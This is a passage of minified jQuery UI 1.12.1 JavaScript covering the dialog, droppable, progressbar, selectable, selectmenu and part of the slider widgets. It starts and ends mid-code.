o=f.offset.left-t.document.scrollLeft(),e=f.offset.top-t.document.scrollTop();r.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-dragging"),t._unblockFrames(),t._trigger("dragStop",u,i(f))}})},_makeResizable:function(){function r(n){return{originalPosition:n.originalPosition,originalSize:n.originalSize,position:n.position,size:n.size}}var t=this,i=this.options,u=i.resizable,e=this.uiDialog.css("position"),f="string"==typeof u?u:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:f,start:function(i,u){t._addClass(n(this),"ui-dialog-resizing"),t._blockFrames(),t._trigger("resizeStart",i,r(u))},resize:function(n,i){t._trigger("resize",n,r(i))},stop:function(u,f){var s=t.uiDialog.offset(),o=s.left-t.document.scrollLeft(),e=s.top-t.document.scrollTop();i.height=t.uiDialog.height(),i.width=t.uiDialog.width(),i.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-resizing"),t._unblockFrames(),t._trigger("resizeStop",u,r(f))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=n(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=n.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var n=this.document.data("ui-dialog-instances");return n||(n=[],this.document.data("ui-dialog-instances",n)),n},_minHeight:function(){var n=this.options;return"auto"===n.height?n.minHeight:Math.min(n.minHeight,n.height)},_position:function(){var n=this.uiDialog.is(":visible");n||this.uiDialog.show(),this.uiDialog.position(this.options.position),n||this.uiDialog.hide()},_setOptions:function(t){var i=this,u=!1,r={};n.each(t,function(n,t){i._setOption(n,t),n in i.sizeRelatedOptions&&(u=!0),n in i.resizableRelatedOptions&&(r[n]=t)}),u&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",r)},_setOption:function(t,i){var f,u,r=this.uiDialog;"disabled"!==t&&(this._super(t,i),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:n("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&(f=r.is(":data(ui-draggable)"),f&&!i&&r.draggable("destroy"),!f&&i&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&(u=r.is(":data(ui-resizable)"),u&&!i&&r.resizable("destroy"),u&&"string"==typeof i&&r.resizable("option","handles",i),u||i===!1||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,i,r,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),i=Math.max(0,n.minHeight-t),r="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-t):"none","auto"===n.height?this.element.css({minHeight:i,maxHeight:r,height:"auto"}):this.element.height(Math.max(0,n.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=n(this);return n("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return n(t.target).closest(".ui-dialog").length?!0:!!n(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(n){t||this._allowInteraction(n)||(n.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=n("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var n=this.document.data("ui-dialog-overlays")-1;n?this.document.data("ui-dialog-overlays",n):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),n.uiBackCompat!==!1&&n.widget("ui.dialog",n.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(n,t){"dialogClass"===n&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),n.ui.dialog,n.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,r=this.options,i=r.accept;this.isover=!1,this.isout=!0,this.accept=n.isFunction(i)?i:function(n){return n.is(i)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(r.scope),r.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){n.ui.ddmanager.droppables[t]=n.ui.ddmanager.droppables[t]||[],n.ui.ddmanager.droppables[t].push(this)},_splice:function(n){for(var t=0;n.length>t;t++)n[t]===this&&n.splice(t,1)},_destroy:function(){var t=n.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if("accept"===t)this.accept=n.isFunction(i)?i:function(n){return n.is(i)};else if("scope"===t){var r=n.ui.ddmanager.droppables[this.options.scope];this._splice(r),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=n.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=n.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var r=i||n.ui.ddmanager.current,u=!1;return r&&(r.currentItem||r.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=n(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===r.options.scope&&i.accept.call(i.element[0],r.currentItem||r.element)&&f(r,n.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return u=!0,!1}),u?!1:this.accept.call(this.element[0],r.currentItem||r.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(r)),this.element):!1):!1},ui:function(n){return{draggable:n.currentItem||n.element,helper:n.helper,position:n.position,offset:n.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),f=n.ui.intersect=function(){function n(n,t,i){return n>=t&&t+i>n}return function(t,i,r,u){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,s=(t.positionAbs||t.position.absolute).top+t.margins.top,a=o+t.helperProportions.width,l=s+t.helperProportions.height,f=i.offset.left,e=i.offset.top,c=f+i.proportions().width,h=e+i.proportions().height;switch(r){case"fit":return o>=f&&c>=a&&s>=e&&h>=l;case"intersect":return o+t.helperProportions.width/2>f&&c>a-t.helperProportions.width/2&&s+t.helperProportions.height/2>e&&h>l-t.helperProportions.height/2;case"pointer":return n(u.pageY,e,i.proportions().height)&&n(u.pageX,f,i.proportions().width);case"touch":return(s>=e&&h>=s||l>=e&&h>=l||e>s&&l>h)&&(o>=f&&c>=o||a>=f&&c>=a||f>o&&a>c);default:return!1}}}(),n.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var r,f,u=n.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,e=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();n:for(r=0;u.length>r;r++)if(!(u[r].options.disabled||t&&!u[r].accept.call(u[r].element[0],t.currentItem||t.element))){for(f=0;e.length>f;f++)if(e[f]===u[r].element[0]){u[r].proportions().height=0;continue n}u[r].visible="none"!==u[r].element.css("display"),u[r].visible&&("mousedown"===o&&u[r]._activate.call(u[r],i),u[r].offset=u[r].element.offset(),u[r].proportions({width:u[r].element[0].offsetWidth,height:u[r].element[0].offsetHeight}))}},drop:function(t,i){var r=!1;return n.each((n.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&f(t,this,this.options.tolerance,i)&&(r=this._drop.call(this,i)||r),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),r},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&n.ui.ddmanager.prepareOffsets(t,i),n.each(n.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var r,o,e,s=f(t,this,this.options.tolerance,i),u=!s&&this.isover?"isout":s&&!this.isover?"isover":null;u&&(this.options.greedy&&(o=this.options.scope,e=this.element.parents(":data(ui-droppable)").filter(function(){return n(this).droppable("instance").options.scope===o}),e.length&&(r=n(e[0]).droppable("instance"),r.greedyChild="isover"===u)),r&&"isover"===u&&(r.isover=!1,r.isout=!0,r._out.call(r,i)),this[u]=!0,this["isout"===u?"isover":"isout"]=!1,this["isover"===u?"_over":"_out"].call(this,i),r&&"isout"===u&&(r.isout=!1,r.isover=!0,r._over.call(r,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable"),t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)}},n.uiBackCompat!==!1&&n.widget("ui.droppable",n.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),n.ui.droppable,n.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=n("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(n){return void 0===n?this.options.value:(this.options.value=this._constrainedValue(n),this._refreshValue(),void 0)},_constrainedValue:function(n){return void 0===n&&(n=this.options.value),this.indeterminate=n===!1,"number"!=typeof n&&(n=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,n))},_setOptions:function(n){var t=n.value;delete n.value,this._super(n),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(n,t){"max"===n&&(t=Math.max(this.min,t)),this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=n("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),n.widget("ui.selectable",n.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t.elementPos=n(t.element[0]).offset(),t.selectees=n(t.options.filter,t.element[0]),t._addClass(t.selectees,"ui-selectee"),t.selectees.each(function(){var i=n(this),u=i.offset(),r={left:u.left-t.elementPos.left,top:u.top-t.elementPos.top};n.data(this,"selectable-item",{element:this,$element:i,left:r.left,top:r.top,right:r.left+i.outerWidth(),bottom:r.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=n("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(t){var i=this,r=this.options;this.opos=[t.pageX,t.pageY],this.elementPos=n(this.element[0]).offset(),this.options.disabled||(this.selectees=n(r.filter,this.element[0]),this._trigger("start",t),n(r.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),r.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var r=n.data(this,"selectable-item");r.startselected=!0,t.metaKey||t.ctrlKey||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",t,{unselecting:r.element}))}),n(t.target).parents().addBack().each(function(){var u,r=n.data(this,"selectable-item");if(r)return u=!t.metaKey&&!t.ctrlKey||!r.$element.hasClass("ui-selected"),i._removeClass(r.$element,u?"ui-unselecting":"ui-selected")._addClass(r.$element,u?"ui-selecting":"ui-unselecting"),r.unselecting=!u,r.selecting=u,r.selected=u,u?i._trigger("selecting",t,{selecting:r.element}):i._trigger("unselecting",t,{unselecting:r.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var o,i=this,s=this.options,r=this.opos[0],u=this.opos[1],f=t.pageX,e=t.pageY;return r>f&&(o=f,f=r,r=o),u>e&&(o=e,e=u,u=o),this.helper.css({left:r,top:u,width:f-r,height:e-u}),this.selectees.each(function(){var o=n.data(this,"selectable-item"),c=!1,h={};o&&o.element!==i.element[0]&&(h.left=o.left+i.elementPos.left,h.right=o.right+i.elementPos.left,h.top=o.top+i.elementPos.top,h.bottom=o.bottom+i.elementPos.top,"touch"===s.tolerance?c=!(h.left>f||r>h.right||h.top>e||u>h.bottom):"fit"===s.tolerance&&(c=h.left>r&&f>h.right&&h.top>u&&e>h.bottom),c?(o.selected&&(i._removeClass(o.$element,"ui-selected"),o.selected=!1),o.unselecting&&(i._removeClass(o.$element,"ui-unselecting"),o.unselecting=!1),o.selecting||(i._addClass(o.$element,"ui-selecting"),o.selecting=!0,i._trigger("selecting",t,{selecting:o.element}))):(o.selecting&&((t.metaKey||t.ctrlKey)&&o.startselected?(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,i._addClass(o.$element,"ui-selected"),o.selected=!0):(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,o.startselected&&(i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0),i._trigger("unselecting",t,{unselecting:o.element}))),o.selected&&(t.metaKey||t.ctrlKey||o.startselected||(i._removeClass(o.$element,"ui-selected"),o.selected=!1,i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0,i._trigger("unselecting",t,{unselecting:o.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,n(".ui-unselecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1,r.startselected=!1,i._trigger("unselected",t,{unselected:r.element})}),n(".ui-selecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-selecting")._addClass(r.$element,"ui-selected"),r.selecting=!1,r.selected=!0,r.startselected=!0,i._trigger("selected",t,{selected:r.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),n.widget("ui.selectmenu",[n.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=n()},_drawButton:function(){var i,t=this,r=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(n){this.button.focus(),n.preventDefault()}}),this.element.hide(),this.button=n("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),i=n("<span>").appendTo(this.button),this._addClass(i,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(r).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=n("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=n("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(n,i){n.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),n)},focus:function(n,i){var r=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&r.index!==t.focusIndex&&(t._trigger("focus",n,{item:r}),t.isOpen||t._select(r,n)),t.focusIndex=r.index,t.button.attr("aria-activedescendant",t.menuItems.eq(r.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var n,t=this.element.find("option");this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length&&(n=this._getSelectedItem(),this.menuInstance.focus(null,n),this._setAria(n.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(n){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",n)))},_position:function(){this.menuWrap.position(n.extend({of:this.button},this.options.position))},close:function(n){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",n))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=n("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var u=this,r="";n.each(i,function(i,f){var e;f.optgroup!==r&&(e=n("<li>",{text:f.optgroup}),u._addClass(e,"ui-selectmenu-optgroup","ui-menu-divider"+(f.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),e.appendTo(t),r=f.optgroup),u._renderItemData(t,f)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var u=n("<li>"),r=n("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(u,null,"ui-state-disabled"),this._setText(r,i.label),u.append(r).appendTo(t)},_setText:function(n,t){t?n.text(t):n.html("&#160;")},_move:function(n,t){var i,u,r=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),r+=":not(.ui-state-disabled)"),u="first"===n||"last"===n?i["first"===n?"prevAll":"nextAll"](r).eq(-1):i[n+"All"](r).eq(0),u.length&&this.menuInstance.focus(t,u)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(n){this[this.isOpen?"close":"open"](n)},_setSelection:function(){var n;this.range&&(window.getSelection?(n=window.getSelection(),n.removeAllRanges(),n.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(t){this.isOpen&&(n(t.target).closest(".ui-selectmenu-menu, #"+n.ui.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var n;window.getSelection?(n=window.getSelection(),n.rangeCount&&(this.range=n.getRangeAt(0))):this.range=document.selection.createRange()},click:function(n){this._setSelection(),this._toggle(n)},keydown:function(t){var i=!0;switch(t.keyCode){case n.ui.keyCode.TAB:case n.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case n.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case n.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case n.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case n.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case n.ui.keyCode.LEFT:this._move("prev",t);break;case n.ui.keyCode.RIGHT:this._move("next",t);break;case n.ui.keyCode.HOME:case n.ui.keyCode.PAGE_UP:this._move("first",t);break;case n.ui.keyCode.END:case n.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(n){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),n)},_select:function(n,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=n.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(n)),this._setAria(n),this._trigger("select",t,{item:n}),n.index!==i&&this._trigger("change",t,{item:n}),this.close(t)},_setAria:function(n){var t=this.menuItems.eq(n.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(n,t){if("icons"===n){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(n,t),"appendTo"===n&&this.menuWrap.appendTo(this._appendTo()),"width"===n&&this._resizeButton()},_setOptionDisabled:function(n){this._super(n),this.menuInstance.option("disabled",n),this.button.attr("aria-disabled",n),this._toggleClass(this.button,null,"ui-state-disabled",n),this.element.prop("disabled",n),n?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var n=this.options.width;return n===!1?(this.button.css("width",""),void 0):(null===n&&(n=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(n),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var n=this._super();return n.disabled=this.element.prop("disabled"),n},_parseOptions:function(t){var r=this,i=[];t.each(function(t,u){i.push(r._parseOption(n(u),t))}),this.items=i},_parseOption:function(n,t){var i=n.parent("optgroup");return{element:n,index:t,value:n.val(),label:n.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||n.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),n.widget("ui.slider",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var r,i,f=this.options,t=this.element.find(".ui-slider-handle"),e="<span tabindex='0'></span>",u=[];for(i=f.values&&f.values.length||1,t.length>i&&(t.slice(i).remove(),t=t.slice(0,i)),r=t.length;i>r;r++)u.push(e);this.handles=t.add(n(u.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(t){n(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:n.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=n("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===t.range||"max"===t.range)&&this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(t){var l,o,u,i,r,c,f,h,e=this,s=this.options;return s.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),l={x:t.pageX,y:t.pageY},o=this._normValueFromMouse(l),u=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var f=Math.abs(o-e.values(t));(u>f||u===f&&(t===e._lastChangedValue||e.values(t)===s.min))&&(u=f,i=n(this),r=t)}),c=this._start(t,r),c===!1?!1:(this._mouseSliding=!0,this._handleIndex=r,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),f=i.offset(),h=!n(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:t.pageX-f.left-i.width()/2,top:t.pageY-f.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,r,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(n){var i={x:n.pageX,y:n.pageY},t=this._normValueFromMouse(i);return this._slide(n,this._handleIndex,t),!1},_mouseStop:function(n){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(n,this._handleIndex),this._change(n,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(n){var r,i,t,f,u;return"horizontal"===this.orientation?(r=this.elementSize.width,i=n.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(r=this.elementSize.height,i=n.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),t=i/r,t>1&&(t=1),0>t&&(t=0),"vertical"===this.orientation&&(t=1-t),f=this._valueMax()-this._valueMin(),u=this._valueMin()+t*f,this._trimAlignValue(u)},_uiHash:function(n,t,i){var r={handle:this.handles[n],handleIndex:n,value:void 0!==t?t:this.value()};return 